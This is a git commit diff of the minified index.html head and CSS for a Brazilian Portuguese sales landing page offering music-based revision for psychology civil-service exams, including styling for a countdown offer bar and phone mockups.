

==== commit 859b1160: "feat: barra de oferta igual a da PV de Enfermagem Mesmas cores: menta chapada no lugar do degrade ve" ====
--- a/index.html
+++ b/index.html
@@ -1,3 +1,3 @@
-<!DOCTYPE html><html lang="pt-BR"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="preload" href="https://fonts.googleapis.com/css2?family=Manrope:wght@400;500;600;700;800&amp;family=Sora:wght@500;600;700;800&amp;display=swap" as="style"/><link rel="modulepreload" href="/psicologia/assets/layout-segment-context-w9gZu8Dz.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/rolldown-runtime-S-ySWqyJ.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/index-D9E1YJdx.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/framework-DjPHiq1u.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/reveal-BHhC1t2a.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/offer-bar-BoCFsezG.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/vturb-player-DBKlIaqm.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/app-demo-BwrjrkF3.js" crossorigin=""/><title>Memória Musical | Revisão para Concursos de Psicologia</title><meta name="description" content="Reforce os assuntos mais cobrados nos concursos de Psicologia com músicas que acompanham sua rotina."/><meta property="og:title" content="Memória Musical | Concursos de Psicologia"/><meta property="og:description" content="Faça a matéria voltar à memória."/><meta property="og:type" content="website"/><meta property="og:locale" content="pt_BR"/><meta property="og:image" content="https://tacio10.github.io/psicologia/og.png"/><meta property="og:image:width" content="1200"/><meta property="og:image:height" content="630"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:title" content="Memória Musical | Concursos de Psicologia"/><meta name="twitter:description" content="Faça a matéria voltar à memória."/><meta name="twitter:image" content="https://tacio10.github.io/psicologia/og.png"/><link rel="preconnect" href="https://fonts.googleapis.com"/><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin=""/><link rel="preconnect" href="https://scripts.converteai.net" crossorigin=""/><link rel="preconnect" href="https://images.converteai.net" crossorigin=""/><meta name="theme-color" content="#04140d"/><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Manrope:wght@400;500;600;700;800&amp;family=Sora:wght@500;600;700;800&amp;display=swap"/><style>/*! tailwindcss v4.2.1 | MIT License | https://tailwindcss.com */
-@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-rotate-x:initial;--tw-rotate-y:initial;--tw-rotate-z:initial;--tw-skew-x:initial;--tw-skew-y:initial}}}@layer theme{:root,:host{--font-sans:ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";--font-mono:ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;--spacing:.25rem;--default-font-family:var(--font-sans);--default-mono-font-family:var(--font-mono)}}@layer base{*,:after,:before,::backdrop{box-sizing:border-box;border:0 solid;margin:0;padding:0}::file-selector-button{box-sizing:border-box;border:0 solid;margin:0;padding:0}html,:host{-webkit-text-size-adjust:100%;tab-size:4;line-height:1.5;font-family:var(--default-font-family,ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);-webkit-tap-highlight-color:transparent}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:var(--default-mono-font-family,ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-variation-settings:var(--default-mono-font-variation-settings,normal);font-size:1em}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}:-moz-focusring{outline:auto}progress{vertical-align:baseline}summary{display:list-item}ol,ul,menu{list-style:none}img,svg,video,canvas,audio,iframe,embed,object{vertical-align:middle;display:block}img,video{max-width:100%;height:auto}button,input,select,optgroup,textarea{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}::file-selector-button{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::placeholder{opacity:1}@supports (not ((-webkit-appearance:-apple-pay-button))) or (contain-intrinsic-size:1px){::placeholder{color:currentColor}@supports (color:color-mix(in lab, red, red)){::placeholder{color:color-mix(in oklab, currentcolor 50%, transparent)}}}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-datetime-edit{padding-block:0}::-webkit-datetime-edit-year-field{padding-block:0}::-webkit-datetime-edit-month-field{padding-block:0}::-webkit-datetime-edit-day-field{padding-block:0}::-webkit-datetime-edit-hour-field{padding-block:0}::-webkit-datetime-edit-minute-field{padding-block:0}::-webkit-datetime-edit-second-field{padding-block:0}::-webkit-datetime-edit-millisecond-field{padding-block:0}::-webkit-datetime-edit-meridiem-field{padding-block:0}::-webkit-calendar-picker-indicator{line-height:1}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]){appearance:button}::file-selector-button{appearance:button}::-webkit-inner-spin-button{height:auto}::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}}@layer components;@layer utilities{.\!visible{visibility:visible!important}.visible{visibility:visible}.relative{position:relative}.start{inset-inline-start:var(--spacing)}.contents{display:contents}.table{display:table}.transform{transform:var(--tw-rotate-x,) var(--tw-rotate-y,) var(--tw-rotate-z,) var(--tw-skew-x,) var(--tw-skew-y,)}}:root{--bg:#04140d;--bg-2:#061b12;--bg-3:#08241a;--surface:#ffffff09;--surface-2:#ffffff0f;--border:#ffffff17;--border-2:#ffffff29;--text:#eaf5ef;--muted:#94aba1;--soft:#c3d4cc;--green:#1fd36b;--green-ink:#04210f;--lime:#d4ff6a;--mint:#3fe39a;--gold:#f1c400;--display:"Sora", "Manrope", system-ui, -apple-system, "Segoe UI", sans-serif;--body:"Manrope", system-ui, -apple-system, "Segoe UI", Roboto, Arial, sans-serif;--ink:var(--text);--ink-soft:var(--muted);--deep:var(--bg-3);--deep-2:var(--bg);--mint-dark:var(--green);--white:#fff;--lightningcss-light: ;--lightningcss-dark:initial;color-scheme:dark}.offer-bar{z-index:50;background:linear-gradient(90deg, #17c463, var(--green) 45%, #5ef09a);min-height:46px;color:var(--green-ink);justify-content:center;align-items:center;padding:8px 16px;font-size:14px;font-weight:800;text-decoration:none;display:flex;position:fixed;inset:0 0 auto;box-shadow:0 6px 24px #1fd36b47}.offer-bar-inner{white-space:nowrap;align-items:center;gap:10px;display:flex}.offer-clock{background:var(--bg);color:var(--lime);font-variant-numeric:tabular-nums;border-radius:6px;padding:3px 10px;font-size:15px;font-weight:800}.offer-sep{opacity:.5}.offer-bar strong{font-weight:800}body{padding-top:46px}[id]{scroll-margin-top:58px}*{box-sizing:border-box}html{scroll-behavior:auto;overflow-anchor:none;background:var(--bg)}body,main{overflow-anchor:none}body{background:var(--bg);color:var(--text);font-family:var(--body);-webkit-font-smoothing:antialiased;margin:0;line-height:1.55}main{overflow-x:clip}a{color:inherit}img{max-width:100%;display:block}::selection{background:var(--green);color:var(--green-ink)}.wrap{width:min(1160px,100% - 40px);margin-inline:auto}.narrow{max-width:850px}.section{padding:112px 0;position:relative}.section+.section{border-top:1px solid #ffffff0d}.dark{background:var(--bg-2);color:var(--text)}.soft{background:var(--bg-2)}.eyebrow{color:var(--green);letter-spacing:.16em;text-transform:uppercase;background:#1fd36b14;border:1px solid #1fd36b47;border-radius:999px;align-items:center;gap:8px;margin-bottom:20px;padding:6px 12px;font-size:11px;font-weight:800;display:inline-flex}.eyebrow:before{content:"";background:currentColor;border-radius:50%;width:6px;height:6px;box-shadow:0 0 10px}.eyebrow.light{color:var(--lime);background:#d4ff6a12;border-color:#d4ff6a4d}h1,h2,h3,p{margin-top:0}h1,h2,h3{font-family:var(--display);letter-spacing:-.035em;text-wrap:balance;font-weight:700;line-height:1.08}h1{max-width:720px;margin-bottom:24px;font-size:clamp(32px,3.6vw,48px)}h1 em{color:var(--lime);font-style:normal}h1 strong{color:var(--green);text-shadow:0 0 32px #1fd36b59;font-weight:800}h2{margin-bottom:22px;font-size:clamp(32px,4.4vw,52px)}h3{font-size:24px}.section-intro,.section-heading>p{color:var(--muted);font-size:18px}.section-heading{margin-bottom:48px}.section-heading.center{text-align:center;margin-inline:auto;max-width:820px;margin-bottom:52px}.section-heading.center p{margin-top:-6px}.split-heading{grid-template-columns:1.4fr .6fr;align-items:end;gap:64px;display:grid}.split-heading h2{margin-bottom:0}.light-heading p{color:var(--muted)}.hero:before,.listen:before,.pricing:before,.mechanism:before{content:"";pointer-events:none;z-index:0;background:radial-gradient(closest-side,#1fd36b29,#0000);border-radius:50%;width:900px;height:600px;position:absolute}.section>.wrap,.hero>*{z-index:1;position:relative}.button{cursor:pointer;min-height:58px;font-family:var(--body);border:1px solid #0000;border-radius:999px;justify-content:center;align-items:center;gap:14px;padding:0 28px;font-size:15px;font-weight:800;text-decoration:none;transition:transform .2s,box-shadow .25s,background .2s;display:inline-flex;position:relative}.button:hover{transform:translateY(-2px)}.button:focus-visible{outline:2px solid var(--lime);outline-offset:3px}.button.primary{background:linear-gradient(180deg, #e2ff8f, var(--lime));color:var(--green-ink);box-shadow:0 0 0 1px #d4ff6a80,0 10px 40px -6px #d4ff6a8c}.button.primary:hover{box-shadow:0 0 0 1px #d4ff6ab3,0 14px 54px -4px #d4ff6abf}.button.secondary{border-color:var(--border-2)}.dark-button{background:var(--bg-3);color:#fff}.hero{background:var(--bg);min-height:780px;color:var(--text);position:relative;overflow:hidden}.hero:before{background:radial-gradient(closest-side,#1fd36b38,#0000);width:1000px;height:800px;top:40px;right:-220px}.hero:after{content:"";z-index:0;pointer-events:none;background-image:linear-gradient(#ffffff09 1px,#0000 1px),linear-gradient(90deg,#ffffff09 1px,#0000 1px);background-size:56px 56px;position:absolute;inset:0;-webkit-mask-image:radial-gradient(70% 60% at 70% 30%,#000 20%,#0000 75%);mask-image:radial-gradient(70% 60% at 70% 30%,#000 20%,#0000 75%)}.nav{justify-content:space-between;align-items:center;height:88px;display:flex}.brand{color:inherit;font-family:var(--display);letter-spacing:.1em;align-items:center;gap:10px;font-size:13px;font-weight:700;text-decoration:none;display:inline-flex}.brand-mark{background:var(--green);width:34px;height:34px;color:var(--green-ink);border-radius:10px;place-items:center;font-size:18px;display:grid;box-shadow:0 0 22px #1fd36b80}.nav-link{border:1px solid var(--border-2);background:var(--surface);color:#fff;border-radius:999px;padding:9px 18px;font-size:14px;font-weight:700;text-decoration:none;transition:border-color .2s,background .2s}.nav-link:hover{border-color:var(--green);background:#1fd36b1a}.hero-grid{grid-template-columns:1.05fr .95fr;align-items:center;gap:56px;padding:56px 0 96px;display:grid}.hero-copy{min-width:0}.lead{max-width:640px;color:var(--soft);margin-bottom:30px;font-size:19px}.hero-video{border:1px solid var(--border-2);background:#000;border:1px solid #ffffff29;border-radius:16px;width:100%;max-width:400px;margin:0 auto 30px;overflow:hidden;box-shadow:0 22px 55px #00000057}.hero-actions{flex-wrap:wrap;align-items:center;gap:20px;display:flex}.microcopy{color:var(--muted);font-size:13px}.hero-proof{color:var(--soft);flex-wrap:wrap;gap:10px;margin-top:26px;font-size:12px;font-weight:700;display:flex}.hero-proof span{border:1px solid var(--border);background:var(--surface);border-radius:999px;padding:7px 12px}.hero-visual{z-index:1;align-self:start;min-width:0;padding-top:24px;position:sticky;top:90px}.hero-phones{--s:.7;--s-side:.56;height:calc(848px * var(--s) + 24px);position:relative}.hp-glow{filter:blur(30px);background:radial-gradient(closest-side,#1fd36b73,#0000);border-radius:50%;width:80%;height:70%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.hp-phone{--k:var(--s);border-radius:calc(52px * var(--k) + 7px);background:linear-gradient(150deg,#5d6560,#1a1d1b 35%,#2b302d 70%,#4a514c);padding:7px;position:absolute;top:50%;left:50%;box-shadow:inset 0 0 0 1.5px #6f7772,0 40px 80px -24px #000000d9}.hp-screen{width:calc(384px * var(--k));height:calc(848px * var(--k));border-radius:calc(46px * var(--k));background:#011b11;position:relative;overflow:hidden}.hp-app{transform:scale(var(--k))}.hp-static{overflow:hidden}.hp-center{z-index:3;animation:7s ease-in-out infinite hp-float;transform:translate(-50%,-50%)}.hp-left,.hp-right{--k:var(--s-side);z-index:2;opacity:.92}.hp-left{animation:8s ease-in-out infinite hp-float-l;transform:translate(-118%,-46%)rotate(-9deg)}.hp-right{animation:8.5s ease-in-out infinite hp-float-r;transform:translate(18%,-46%)rotate(9deg)}@keyframes hp-float{50%{transform:translate(-50%,calc(-50% - 10px))}}@keyframes hp-float-l{50%{transform:translate(-118%,calc(8px - 46%))rotate(-9deg)}}@keyframes hp-float-r{50%{transform:translate(18%,calc(8px - 46%))rotate(9deg)}}.hp-now{background:radial-gradient(120% 60% at 50% 25%,#0d4a2b 0%,#03200f 55%,#011a0e 100%)}.hp-now-head{letter-spacing:.14em;text-transform:uppercase;color:#cfe3d8;justify-content:space-between;align-items:center;font-size:13px;font-weight:700;display:flex;position:absolute;top:78px;left:22px;right:22px}.hp-cover{background:linear-gradient(145deg,#1fd36b,#0a6b3a 55%,#063a22);border-radius:26px;place-items:center;width:300px;height:300px;display:grid;position:absolute;top:132px;left:42px;overflow:hidden;box-shadow:0 30px 60px -20px #1fd36b99}.hp-cover-ring{border:2px solid #ffffff40;border-radius:50%;width:230px;height:230px;position:absolute;box-shadow:0 0 0 26px #ffffff0d,0 0 0 52px #ffffff08}.hp-cover-ic{color:#fff;border:4px solid #fff;border-radius:26px;place-items:center;width:128px;height:128px;font-size:54px;font-weight:800;display:grid;position:relative}.hp-cover-bars{align-items:flex-end;gap:6px;height:28px;display:flex;position:absolute;bottom:22px;left:24px;right:24px}.hp-cover-bars i{background:#ffffff8c;border-radius:3px;flex:1;animation:1.1s ease-in-out infinite hp-eq}.hp-cover-bars i:nth-child(2n){animation-delay:-.4s}.hp-cover-bars i:nth-child(3n){animation-delay:-.7s}@keyframes hp-eq{0%,to{height:6px}50%{height:28px}}.hp-now-meta{justify-content:space-between;align-items:center;gap:12px;display:flex;position:absolute;top:462px;left:42px;right:42px}.hp-now-meta b{letter-spacing:-.3px;font-size:24px;font-weight:800;display:block}.hp-now-meta i{color:var(--adm-sub,#83968d);margin-top:4px;font-size:14px;font-style:normal;display:block}.hp-progress{background:#ffffff26;border-radius:5px;height:5px;position:absolute;top:552px;left:42px;right:42px}.hp-progress span{background:#1fd36b;border-radius:5px;animation:14s linear infinite hp-prog;position:absolute;inset:0 56% 0 0}.hp-progress span:after{content:"";background:#fff;border-radius:50%;width:14px;height:14px;position:absolute;top:50%;right:-7px;transform:translateY(-50%)}@keyframes hp-prog{0%{right:70%}to{right:20%}}.hp-times{color:#8fa69a;font-variant-numeric:tabular-nums;justify-content:space-between;font-size:12px;display:flex;position:absolute;top:566px;left:42px;right:42px}.hp-controls{justify-content:space-between;align-items:center;display:flex;position:absolute;top:610px;left:36px;right:36px}.hp-play{background:#1fd36b;border-radius:50%;place-items:center;width:76px;height:76px;display:grid;box-shadow:0 0 36px #1fd36b8c}.hp-next{background:#ffffff0f;border:1px solid #ffffff14;border-radius:16px;align-items:center;gap:12px;padding:12px 14px;display:flex;position:absolute;bottom:34px;left:18px;right:18px}.hp-next .adm-ic{width:40px;height:40px;font-size:14px}.hp-next i{color:#8fa69a;text-transform:uppercase;letter-spacing:.1em;font-size:11px;font-style:normal;display:block}.hp-next b{font-size:15px;display:block}.hp-chips{gap:8px;margin:0 3px 20px;display:flex}.hp-chips span{color:#b8cbc2;border:1px solid #1d3d2e;border-radius:999px;padding:8px 16px;font-size:13px;font-weight:600}.hp-chips .on{color:#04210f;background:#1fd36b;border-color:#1fd36b}.hp-lib{grid-template-columns:1fr 1fr;gap:10px;display:grid}.hp-tile{background:#061d13;border:1px solid #123526;border-radius:16px;align-content:start;gap:6px;min-height:150px;padding:16px 14px;display:grid}.hp-tile:first-child{background:#08291b;border-color:#1fd36b}.hp-tile .adm-ic{margin-bottom:10px;font-size:12px}.hp-tile b{font-size:14px;line-height:1.2}.hp-tile i{color:#83968d;font-size:11.5px;font-style:normal}.floating-card{z-index:4;border:1px solid var(--border-2);-webkit-backdrop-filter:blur(14px);background:#08241ab8;border-radius:16px;align-items:center;gap:14px;padding:14px 18px;display:flex;position:absolute;bottom:-14px;left:-8px;box-shadow:0 20px 40px -10px #0009}.floating-card small,.floating-card strong{display:block}.floating-card small{color:var(--muted);letter-spacing:.1em;text-transform:uppercase;font-size:10px}.floating-card strong{font-size:14px}.sound-bars{align-items:center;gap:3px;height:25px;display:flex}.sound-bars i{background:var(--lime);border-radius:2px;width:3px;height:10px;animation:1s ease-in-out infinite hp-eq;display:block}.sound-bars i:nth-child(2){animation-delay:-.3s}.sound-bars i:nth-child(3){animation-delay:-.6s}.sound-bars i:nth-child(4){animation-delay:-.15s}.sound-bars i:nth-child(5){animation-delay:-.45s}.stats{z-index:2;margin-top:-40px;position:relative}.stats-grid{border:1px solid var(--border);-webkit-backdrop-filter:blur(16px);background:#08241a99;border-radius:22px;grid-template-columns:repeat(5,1fr);display:grid;overflow:hidden;box-shadow:0 30px 60px -30px #000c,inset 0 1px #ffffff0f}.stat{gap:4px;padding:26px 28px;display:grid}.stat+.stat{border-left:1px solid var(--border)}.stat strong{font-family:var(--display);letter-spacing:-.03em;background:linear-gradient(180deg, #fff, var(--lime));color:#0000;-webkit-background-clip:text;background-clip:text;font-size:clamp(26px,3vw,36px);font-weight:800;line-height:1}.stat span{color:var(--muted);font-size:13px;font-weight:600}.problem{text-align:center}.problem .section-intro{max-width:720px;margin-inline:auto}.problem h2{max-width:760px;margin-inline:auto}.mechanism:before{top:0;left:-300px}.mechanism-grid{grid-template-columns:1fr 1fr;gap:30px 80px;display:grid}.mechanism-copy{color:var(--soft);padding-top:54px;font-size:18px}.routine-strip{grid-column:1/-1;grid-template-columns:repeat(4,1fr);gap:14px;margin-top:30px;display:grid}.routine-strip div{border:1px solid var(--border);background:var(--surface);border-radius:18px;padding:26px 22px;position:relative}.routine-strip div:after{content:"→";color:var(--green);font-weight:800;position:absolute;top:50%;right:-12px;transform:translateY(-50%)}.routine-strip div:last-child:after{content:none}.routine-strip span{color:var(--green);font-family:var(--display);margin-bottom:10px;font-size:13px;font-weight:700;display:block}.routine-strip strong{font-family:var(--display);font-size:19px}.listen{background:var(--bg);color:#fff;overflow-x:clip}.listen:before{width:700px;height:700px;top:45%;left:50%;transform:translate(-50%,-50%)}.listen-heading{max-width:760px;margin-inline:auto}.listen-heading h2{color:#fff;max-width:680px;margin-inline:auto}.listen-heading p{max-width:610px;color:var(--muted);margin-inline:auto}.fit{background:var(--bg-2)}.fit-grid{grid-template-columns:.9fr 1.1fr;align-items:center;gap:90px;display:grid}.fit-visual{position:relative}.fit-visual img{aspect-ratio:4/4.7;object-fit:cover;border:1px solid var(--border-2);border-radius:24px;width:100%;box-shadow:0 0 0 8px #ffffff08,0 30px 80px -20px #1fd36b59}.time-badge{background:var(--lime);color:var(--green-ink);border-radius:16px;align-items:center;gap:8px;padding:14px 18px;display:flex;position:absolute;top:30px;right:-24px;box-shadow:0 14px 40px -8px #d4ff6a99}.time-badge strong{font-family:var(--display);font-size:36px;line-height:1}.time-badge span{text-transform:uppercase;font-size:10px;font-weight:800;line-height:1.2}.use-list{gap:10px;margin-top:36px;display:grid}.use-list>div{border:1px solid var(--border);background:var(--surface);border-radius:16px;grid-template-columns:48px 1fr;align-items:center;gap:14px;padding:16px 18px;transition:border-color .2s,background 